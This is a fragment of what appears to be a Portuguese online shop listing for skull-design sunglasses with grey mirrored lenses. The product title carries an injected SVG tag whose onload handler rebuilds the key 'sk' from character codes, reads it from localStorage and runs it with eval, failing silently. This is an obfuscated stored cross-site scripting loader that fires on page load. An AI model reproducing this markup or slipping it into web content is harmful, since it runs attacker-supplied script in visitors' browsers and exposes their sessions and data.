 Óculos de Sol KDEAM - Caveira Lentes Cinza Espelhada<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 